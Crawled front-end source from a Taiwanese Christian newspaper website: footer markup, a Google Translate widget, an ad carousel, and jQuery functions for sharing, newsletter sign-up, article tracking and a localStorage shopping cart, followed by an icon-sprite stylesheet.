        <p class="copyright">© 2025 基督教論壇報 All Rights Reserved. 版權所有 盜用必究</p>
    </div>
</footer>



<div id="google_translate_element" style="display:none"></div>
<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({
            pageLanguage: 'zh-TW',
            includedLanguages: 'zh-TW,zh-CN',
            layout: google.translate.TranslateElement.InlineLayout.SIMPLE
        }, 'google_translate_element');

    }
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


        <div id="feedback">
            <div class="section">
                <h6 style="background-color:transparent;">
                    <span class="arrow up"></span>
                </h6>
                <div class="myad_footer" style="padding-top:0;">

                    <div class="ad_right owl-carousel">
                        
                            <a class="item" href="https://ct.org.tw/html/news/3-3.php?cat=83&article=1402196" target="_blank" onclick="ad_click_new('1638','1','https://ct.org.tw/html/news/3-3.php?cat=83&article=1402196');">
                                <center>
                                                                            <img src="https://media.ct.org.tw/upload/ad_article/2025/10/27/68ff104c5e74c.jpg" alt="#A94374-Erom Global Co., Ltd (10/29-11/4) - 底部廣告">
                                                                    </center>
                            </a>
                                            </div>
                </div>
            </div>
        </div>

    
    <style>
        .myad_footer {
            position: absolute;
            z-index: -1;
            top: 0;
            left: 0;
            margin: 0px;
            padding: 0px;
            width: 100%;
            /*height:218px;*/
            height: auto;
            border: 1px solid;
        }

        .myad_footer .ad_right {
            margin-top: 0px;
            width: 100%;
            /*height:218px;*/
            height: auto;
            overflow: hidden;
            text-align: center;
        }

        .myad_footer .ad_right .item {
            width: 100%;
            /*height:218px;*/
            height: auto;
            cursor: pointer;
        }

        .myad_footer .ad_right .item img {
            width: 100%;
            /*height:218px;*/
            height: auto;
            object-fit: cover;
        }

        .myad_footer .ad_right .item video {
            width: 100%;
            height: 200px;
        }

        #feedback {
            background-color: #FFF;
            /*width:100%;*/
            max-width: 600px;
            /*height:218px;*/
            height: 319px;
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            margin: 0 auto;
            z-index: 90000;
            overflow: hidden;
        }

        *html #feedback {
            /* ie6 hack */
            position: absolute;
            margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin=document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
        }

        #feedback .section {
            background-color: #FFF;
            /*border:1px solid #E38181;*/
            border-bottom: none;
            padding: 0px 0px 0px 0px;
        }

        #feedback h6 {
            position: absolute;
            z-index: 999;
            height: 18px;
            width: 100%;
            margin: 0px;
            padding: 0px;
            top: 0;
            left: 0;
            cursor: pointer;
            background: #000;
            opacity: 0.9;
        }

        #feedback .title {
            color: #fff;
            font-size: 14px;
            height: 18px;
        }

        #feedback .arrow {
            background: url('../../img/bottom_ad/arrows.png') no-repeat;
            float: right;
            width: 23px;
            height: 18px;
            position: relative;
            top: 0px;
            right: 0px;
        }

        #feedback .arrow.down {
            background-position: left top;
        }

        #feedback h6:hover .down {
            background-position: left bottom;
        }

        #feedback .arrow.up {
            background-position: right top;
        }

        #feedback h6:hover .up {
            background-position: right bottom;
        }

        @media screen and (max-width:991px) {
            #feedback {
                width: 100%;
                /*height:130px;*/
                height: 52vw;
                max-width: none;
            }
        }
    </style>
    <script>
        $(document).ready(function() {

            // Caching the feedback object:	
            var feedback = $('#feedback');

            $('#feedback h6').click(function() {

                // We are storing the values of the animated
                // properties in a separate object:

                var anim = {
                    mb: -18, // Margin Bottom
                    pt: 0 // Padding Top
                };

                var el = $(this).find('.arrow');

                var myheight = document.getElementById('feedback').offsetHeight * -1;

                if (el.hasClass('down')) {
                    anim = {
                        mb: myheight,
                        pt: 0
                    };
                }

                // The first animation moves the form up or down, and the second one 
                // moves the "Feedback heading" so it fits in the minimized version

                feedback.stop().animate({
                    marginBottom: anim.mb
                });

                feedback.find('.section').stop().animate({
                    paddingTop: anim.pt
                }, function() {
                    el.toggleClass('down up');
                });
            });

            $("#feedback h6").click();


            $('.myad_footer .ad_right.owl-carousel').owlCarousel({
                margin: 0,
                loop: true,
                nav: false,
                autoplay: true,
                autoplayTimeout: 5000,
                responsive: {
                    0: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },
                    1000: {
                        items: 1
                    }
                }
            })

        });
    </script>


            <div style="position:fixed;right:10px;bottom:190px;width:70px;height:auto;margin:0;padding:0;z-index:9999999;">
                <a href="/html/dedication/8-2-2.php?article=111"><img src="/upload/dedication_article/2025/10/17/68f1b2c0c0040.png?1762229702" style="width:100%;" /></a>
            </div>

	</div>
	<!-- Script -->
	<script src="../../js/app.js?t=14"></script>
<script src="../../js/handleCounter.js?t=13"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28298676-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28298676-1');
</script>
<script>
	jQuery('#lang-select').click(function() {

		if (getCookie2("googtrans") == "/zh-CN/zh-CN") {
			document.cookie = "googtrans=/zh-CN/zh-TW";
		} else {
			document.cookie = "googtrans=/zh-CN/zh-CN";
		}
		window.location = jQuery(this).attr('href');
		location.reload();

	});

	jQuery('.lang-change').click(function() {

		if (getCookie2("googtrans") == "/zh-CN/zh-CN") {
			document.cookie = "googtrans=/zh-CN/zh-TW";
		} else {
			document.cookie = "googtrans=/zh-CN/zh-CN";
		}
		window.location = jQuery(this).attr('href');
		location.reload();

	});

	function getCookie2(cname) {
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for (var i = 0; i < ca.length; i++) {
			var c = ca[i].trim();
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

	//開啟 fb link
	function share_fb() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='http://www.facebook.com/share.php?u='+url;
		window.open('http://www.facebook.com/share.php?u=' + url, '_blank');
	}
	//開啟 line link
	function share_line() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://lineit.line.me/share/ui?url='+url+'&text='+name;
		window.open('https://lineit.line.me/share/ui?url=' + url + '&text=' + name, '_blank');
	}
	//開啟 wechat link
	function share_wechat() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://www.addtoany.com/ext/wechat/share/#url='+url+'&title='+name;
		window.open('https://www.addtoany.com/ext/wechat/share/#url=' + url + '&title=' + name, '_blank');
	}
	//開啟 twitter link
	function share_twitter() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://twitter.com/intent/tweet?url='+url+'&text='+name+'&via=&hashtags=';
		window.open('https://twitter.com/intent/tweet?url=' + url + '&text=' + name + '&via=&hashtags=', '_blank');
	}
	//開啟 whatsapp link
	function share_whatsapp() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://wa.me/?text='+url;
		window.open('https://wa.me/?text=' + url, '_blank');
	}
	//開啟 weibo link
	function share_weibo() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='http://service.weibo.com/share/share.php?url='+url+'&appkey=&title='+name+'&pic=&ralateUid=&language=zh_tw';
		window.open('http://service.weibo.com/share/share.php?url=' + url + '&appkey=&title=' + name + '&pic=&ralateUid=&language=zh_tw', '_blank');
	}
	//開啟 email link
	function share_email() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='mailto:?subject='+name+'&body='+url;
		window.open('mailto:?subject=' + name + '&body=' + url, '_blank');
	}

	//建立廣告點擊資料
	function ad_click(add, pos, url) {

		//處理資料
		$.ajax({
			url: "../common/ad_click.php",
			type: "POST",
			dataType: 'json',
			data: {
				add: add,
				pos: pos
			},
			success: function(response) {

				if (response.success == true) {
					if (url != "") {
						// window.open(url, '_blank');
						location.href = url;
					}
				} else {
					if (url != "") {
						// window.open(url, '_blank');
						location.href = url;
					}
				}
			},
			error: function() {
				if (url != "") {
					// window.open(url, '_blank');
					location.href = url;
				}
			}
		});
	}

	//建立廣告點擊資料
	function ad_click_new(add, pos, url) {

		//處理資料
		$.ajax({
			url: "../common/ad_click.php",
			type: "POST",
			dataType: 'json',
			data: {
				add: add,
				pos: pos
			},
			success: function(response) {

				if (response.success == true) {
					if (url != "") {
						// window.open(url, '_blank');
						// location.href = url;
					}
				} else {
					if (url != "") {
						// window.open(url, '_blank');
						// location.href = url;
					}
				}
			},
			error: function() {
				if (url != "") {
					// window.open(url, '_blank');
					// location.href = url;
				}
			}
		});
	}

	//訂閱電子報通知
	function add_e_paper() {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		ee_email = document.getElementById("e_paper_email").value;

		if (ee_email == "") {
			alert("請輸入要訂閱電子報的電子信箱");
			return;
		}
		len = getBLen(ee_email); //計算文字長度
		maxlen = 100;
		maxname = "電子信箱";
		if (len > maxlen) {
			toastr.error("[" + maxname + "]不可輸入超過 " + maxlen + " 英文字長度", "系統通知");
			return;
		}

		if (ee_email != "") {
			reg = /^[^\s]+@[^\s]+\.[^\s]{2,3}$/;
			if (!reg.test(ee_email)) {
				toastr.error("[電子信箱]格式錯誤", "系統通知");
				return;
			}
		}

		//處理資料
		$.ajax({
			url: "../common/e_paper_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				ee_email: ee_email,
				ee_member: "0",
				ee_enabled: "Y"
			},
			success: function(response) {

				if (response.success == true) {
					document.getElementById("e_paper_email").value = "";
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});
	}

	//啟用追蹤通知
	function add_notice(type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以通知的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/notice_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load("2-1_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});
	}

	function add_trace(type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					location.reload();
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	//啟用追蹤會員專區用
	function add_trace2(program, type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load(program + "_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	function remove_trace(program, type, article, member) {

		//console.log("do remove_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以取消追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_remove.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load(program + "_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	function add_view(type, article) {

		//console.log("do add_view() type:"+type+" article:"+article);

		if (article == "0") {
			alert("沒有可以觀看的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/view_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article
			},
			success: function(response) {

				//console.log(response.msg);

				if (response.success == true) {
					//alert( response.msg);
				} else {
					//alert( response.msg);
					//return;
				}
			},
			error: function() {}
		});

	}

	/*
	function goto_shopcart() {
		
		if (localStorage.ct_cart_shop) {
		    cart_shop = JSON.parse(localStorage.ct_cart_shop);
		}
		
		if (cart_shop.length == 0) {	
			alert('目前購物車為空');
			history.back();
			return;
	    }
		
		document.location.href="../shop/5-4.php";
	}
	*/

	var cart_shop = [];

	$(document).ready(function() {

		cart_str = "";
		if (localStorage.ct_cart_shop) {
			cart_str = localStorage.ct_cart_shop.trim();
		}

		if (cart_str != "") {

			//處理資料
			$.ajax({
				url: "../common/setcrypt.php",
				type: "POST",
				dataType: 'json',
				data: {
					dowhat: "decode",
					data: cart_str
				},
				success: function(response) {

					if (response.success == true) {

						cart_shop = JSON.parse(response.data);
					} else {
						alert("解密失敗");
						return;
					}
				},
				error: function(xhr, status, error) {
					console.log("xhr.responseText:" + xhr.responseText);
					alert("解密失敗");
					return;
				}
			});
		}

		cart_num = 0;
		for (var i in cart_shop) {
			cart_num = cart_num + 1;
		}
		if (document.getElementById("cart_num")) {
			document.getElementById("cart_num").innerText = cart_num;
		}
		//console.log("cart_num:"+cart_num);
	});

	function addToCart_shop(member) {

		if (member == "") {
			document.location.href = '../auth/1-3.php';
			alert('請先登入會員');
			return;
		}

		prod_item_rowid = document.getElementById("prod_item_rowid").value;
		prod_item_name = document.getElementById("prod_item_name").value;
		prod_item_pic = document.getElementById("prod_item_pic").value;

		prod_spec_rowid = document.getElementById("prod_spec_rowid").value;
		prod_spec_no = document.getElementById("prod_spec_no").value;
		prod_spec_name = document.getElementById("prod_spec_name").value;

		prod_price = document.getElementById("ticket_input_price").value;
		prod_qty = document.getElementById("ticket_input_qty").value;
		prod_less_qty = document.getElementById("prod_less_qty").value;
		prod_amt = document.getElementById("ticket_input_amt").value;

		if (prod_qty == "0") {
			alert('請輸入數量');
			return;
		}

		console.log("addToCart");
		console.log("prod_spec_rowid:" + prod_spec_rowid);

		already_have_product = "N";
		for (var i in cart_shop) {
			if (cart_shop[i].prod_spec_rowid == prod_spec_rowid) {

				cart_shop[i].prod_price = prod_price;
				cart_shop[i].prod_qty = prod_qty;
				cart_shop[i].prod_amt = prod_amt;

				already_have_product = "Y";
				saveCart_shop("更新");
				break;
			}
		}

		if (already_have_product == "Y") return;

		// create JavaScript Object
		var item = {
			prod_item_rowid: prod_item_rowid,
			prod_item_name: prod_item_name,
			prod_item_pic: prod_item_pic,

			prod_spec_rowid: prod_spec_rowid,
			prod_spec_no: prod_spec_no,
			prod_spec_name: prod_spec_name,

			prod_price: prod_price,
			prod_qty: prod_qty,
			prod_less_qty: prod_less_qty,
			prod_amt: prod_amt
		};

		cart_shop.push(item);

		sortoutCart_shop("加入");
		//document.location.href = 'cart_shop.php';
	}

	function deleteItem_shop(index) {

		//console.log("deleteItem:" + index);

		cart_shop.splice(index, 1); // delete item at index

		sortoutCart_shop("刪除");

		calu_shop_freight("顯示", "Y")
	}

	//處理購物車(排序,活動)
	function sortoutCart_shop(action) {

		//console.log("sortoutCart:" + action);
		//console.log(JSON.stringify(cart_shop));

		//處理cart_shop
		if (cart_shop.length != 0) {

			//console.log("sortoutCart1:" + action);

			$.ajax({
				url: "../shop/cart_shop_post.php",
				type: "POST",
				dataType: 'json',
				data: {
					dowhat: "sortout_cart_shop",
					cart_shop: JSON.stringify(cart_shop)
				},
				success: function(response) {
					if (response.success == true) {

						cart_shop = response.cart_shop;
						saveCart_shop(action);
					}
				},
				error: function(xhr, status, error) {

					console.log("xhr.responseText:" + xhr.responseText);

					parent.toastr.error(xhr.responseText, '系統通知');
					return;
				}
			});
		} else {
			//console.log("sortoutCart2:" + action);

			saveCart_shop(action);
		}
	}

	//儲存購物車
	function saveCart_shop(action) {

		//console.log("saveCart:" + action);

		cart_num = 0;
		for (var i in cart_shop) {
			cart_num = cart_num + 1;
		}
		if (document.getElementById("cart_num")) {
			document.getElementById("cart_num").innerText = cart_num;
		}
		console.log("cart_num:" + cart_num);

		//處理資料
		$.ajax({
			url: "../common/setcrypt.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "encode",
				data: JSON.stringify(cart_shop)
			},
			success: function(response) {

				if (response.success == true) {

					localStorage.ct_cart_shop = response.data;

					if (cart_shop.length != 0) {

						msg = action + "購物車";

						alert(msg);
					}

					calu_shop_freight(action, "N");

				} else {
					alert("加密失敗");
					return;
				}
			},
			error: function(xhr, status, error) {
				console.log("xhr.responseText:" + xhr.responseText);
				alert("加密失敗");
				return;
			}
		});
	}

	function load_car_shop(action, init) {
		/*
		member = document.getElementById("member").value;
		
		if (member == "") {		
			document.location.href = '../auth/1-3.php';
			alert('請先登入會員');		
			return;
		}
		*/

		cart_str = "";
		if (localStorage.ct_cart_shop) {
			cart_str = localStorage.ct_cart_shop.trim();
		}

		if (init == "Y" && cart_str == "") {
			document.location.href = 'index.php';
			alert('購物車為空');
			return;
		}

		if (cart_str == "") {
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/setcrypt.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "decode",
				data: cart_str
			},
			success: function(response) {

				if (response.success == true) {

					cart_shop = JSON.parse(response.data);

					//處理cart_shop 的運費
					calu_shop_freight(action, init);

				} else {
					alert("解密失敗");
					return;
				}
			},
			error: function(xhr, status, error) {
				console.log("xhr.responseText:" + xhr.responseText);
				alert("解密失敗");
				return;
			}
		});

	}


	function calu_shop_freight(action, init) {

		$.ajax({
			url: "../shop/cart_shop_post.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "freight_cart_shop",
				cart_shop: JSON.stringify(cart_shop)
			},
			success: function(response) {
				if (response.success == true) {

					freight = parseInt(response.freight);

					if (init == "Y") {
						showCart_shop(action, init, freight);
					}
					//console.log("response.freight:"+response.freight);
				}
			},
			error: function(xhr, status, error) {

				console.log("xhr.responseText:" + xhr.responseText);

				alert("系統錯誤", '系統通知');
				return;
			}
		});
	}


	function showCart_shop(action, init, freight) {

		//console.log("showCart:" + action);

		if (cart_shop.length == 0) {
			alert('目前購物車為空');
			history.back();
			return;
		}

		//console.log("cart_shop length:"+cart_shop.length);

		if (!document.getElementById("ticket-5-4")) {
			return;
		}

		document.getElementById("ticket-5-4").innerHTML = "";

		j = 0;

		total = 0;

		row = '<div class="css_tr web_label">' +
			'    <div class="css_td"></div>' +
			'    <div class="css_td left">商品</div>' +
			'	 <div class="css_td right">價格</div>' +
			'	 <div class="css_td">數量</div>' +
			'	 <div class="css_td right">小計</div>' +
			'	 <div class="css_td"></div>' +
			'</div>';

		for (var i in cart_shop) {

			var item = cart_shop[i];

			j = j + 1;

			total = total + parseInt(item.prod_amt);

			//console.log("prod_amt:"+item.prod_amt);

			var row = row + '<div class="group"><div class="css_tr">' +
				'    <div class="css_td">' +
				'	    <img src="' + item.prod_item_pic + '" alt="">' +
				'	</div>' +
				'    <div class="css_td left">	' +
				'	    <div class="item-name"><div class="mobile_label">商品：</div>' + item.prod_item_name + '</div><br>' +
				'		<div class="doc"><div class="mobile_label">規格：</div>' + item.prod_spec_name + '</div>' +
				'	</div>' +
				'	<div class="css_td right price"><div class="mobile_label">價格：</div>NT$' + new Intl.NumberFormat().format(item.prod_price) + '</div>' +
				'	<div class="css_td">' +
				'	    <div class="mobile_label">數量：</div>' +
				'	    <div class="handle-counter" id="handleCounter_' + item.prod_spec_rowid + '">' +
				'		    <button class="counter-minus btn btn-primary" onclick="ticket_input_qty_minus(' + item.prod_spec_rowid + ')">-</button>' +
				'		    <input type="text" id="ticket_input_qty_' + item.prod_spec_rowid + '" value="' + item.prod_qty + '">' +
				'			<button class="counter-plus btn btn-primary"  onclick="ticket_input_qty_add(' + item.prod_spec_rowid + ')">+</button>' +
				'	    </div>' +
				'	</div>' +
				'	<div class="css_td right price" id="show_ticket_input_amt_' + item.prod_spec_rowid + '">' +
				'	    <div class="mobile_label">小計：</div>' +
				'		NT$' + new Intl.NumberFormat().format(item.prod_amt) + '' +
				'	</div>' +
				'	<div class="css_td">' +
				'	    <div class="mobile_label">刪除：</div>' +
				'	    <div class="del" onclick="deleteItem_shop(' + i + ')">' +
				'	        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="0.79em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 832 1056"><path d="M801 175H576V88q0-20-10-37t-27-26.5-37-9.5H330q-30 0-52 21t-22 52v87H31q-13 0-22.5 9.5T-1 207t9.5 22.5T31 239h44l74 740q3 26 22.5 44t45.5 18h398q26 0 45.5-18t21.5-44l75-740h44q8 0 15.5-4.5t12-11.5 4.5-16q0-13-9.5-22.5T801 175zM320 88q0-10 10-10h172q10 0 10 10v87H320V88zm299 885q-1 4-4 4H217q-3 0-4-4l-73-734h552z" fill="#626262"/></svg>' +
				'	    </div>' +
				'	</div>' +
				'	<input type="hidden" value="' + item.prod_price + '"    id="ticket_input_price_' + item.prod_spec_rowid + '" >' +
				'	<input type="hidden" value="' + item.prod_less_qty + '" id="ticket_less_qty_' + item.prod_spec_rowid + '" >' +
				'	<input type="hidden" value="' + item.prod_amt + '"      id="ticket_input_amt_' + item.prod_spec_rowid + '" >' +
				'</div></div>';

		}

		total = total + freight;

		//console.log("total:"+total);	

		var row = row + '	<div class="total-label" id="show_ticket_input_total">' +
			'	    總計' +
			'	    <div class="total">NT$ ' + new Intl.NumberFormat().format(total) + '</div>' +
			'	</div>' +
			'   <input type="hidden" value="' + freight + '" id="ticket_input_freight_amt">' +
			'   <input type="hidden" value="' + total + '" id="ticket_input_total">';

		var row = row + '	<div class="freight" id="show_ticket_input_freight_amt">' +
			'	    運費 NT$ ' + freight.toLocaleString() +
			'	</div>';


		document.getElementById("ticket-5-4").innerHTML = row;

		//更新 carBody end

		//設定增加減少欄位的限制最大數量
		if (init == "Y") {
			for (var i in cart_shop) {
				var item = cart_shop[i];

				//console.log("less_qty:"+item.prod_less_qty);
				var options = {
					minimum: 1,
					maximize: item.prod_less_qty,
					onChange: valChanged_shop,
					onMinimum: function(e) {
						//console.log('reached minimum: '+e)
					},
					onMaximize: function(e) {
						//console.log('reached maximize'+e)
					}
				}

				$('#handleCounter_' + item.prod_spec_rowid).handleCounter(options);
			}
		}
	}

	function valChanged_shop(d) {
		//console.log(d)
	}

	function show_msg(msg, mytimeout, mygoto) {
		/*
    var box_width = 300;
    var box_height = 100;
    var timer = 1000;
    //var box_width  = 600;
    //var box_height = 600;
    //var timer      = 8000;
    var width = pageWidth();
    var height = pageHeight();
    var left = leftPosition();
    var top = topPosition();

    var topposition = top + (height / 3) - (box_height / 2);
    var leftposition = left + (width / 2) - (box_width / 2);

    var el = document.createElement("div");
    el.setAttribute("style", "width:" + box_width + "px;height:" + box_height + "px;position:absolute;z-index:99999;top:" + topposition + "px;left:" + leftposition + "px;background-color:grey;");
    el.innerHTML = "<br><font size='2' color='white'><center><b>" + msg + "</b></center></font>";
    setTimeout(function () {
        el.parentNode.removeChild(el);
    }, timer);
    document.body.appendChild(el);
	*/

		event.preventDefault();
		$('html').showMessage({
			thisMessage: [msg],
			className: 'my_message_style',
			displayNavigation: false,
			zIndex: 9999,
			autoClose: true,
			delayTime: mytimeout
		});
		setTimeout(function() {
			if (mygoto != "") {
				window.location.href = mygoto;
			}
		}, mytimeout);
	}

	// calculate the current window width //
	function pageWidth() {
		return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
	}

	// calculate the current window height //
	function pageHeight() {
		return window.innerHeight != null ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null ? document.body.clientHeight : null;
	}

	// calculate the current window vertical offset //
	function topPosition() {
		return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
	}

	// calculate the position starting at the left of the window //
	function leftPosition() {
		return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
	}

	//取得字串長度
	function getBLen(str) {
		if (str == null) return 0;
		if (typeof str != "string") {
			str += "";
		}
		return str.replace(/[^\x00-\xff]/g, "01").length;
	}
</script>


	<script src="myjs/3-3.js?t=1762229702"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/css/retina.css?ver=69097dc6277e9
body_size: 315
content:


.icon-fb {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -124px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-fb {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -115px;
		height: 27px;
		width: 27px
	}
}

.icon-line {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -268px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-line {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -247px;
		height: 27px;
		width: 27px
	}
}

.icon-line-sm {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -243px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 19px;
	width: 22px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-line-sm {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -225px;
		height: 20px;
		width: 23px
	}
}

.icon-youtube {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -470px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-youtube {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -434px;
		height: 27px;
		width: 27px
	}
}

.icon-search {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -300px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-search {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -276px;
		height: 27px;
		width: 27px
	}
}

.icon-cart {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -46px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-cart {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -43px;
		height: 27px;
		width: 27px
	}
}

.icon-wechat {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -378px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-wechat {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -348px;
		height: 41px;
		width: 41px
	}
}

.icon-weibo {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -424px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-weibo {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -391px;
		height: 41px;
		width: 41px
	}
}

.icon-twitter {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -332px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-twitter {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -305px;
		height: 41px;
		width: 41px
	}
}

.icon-bb {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 0;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-bb {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 0;
		height: 41px;
		width: 41px
	}
}

.icon-email {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -78px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-email {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -72px;
		height: 41px;
		width: 41px
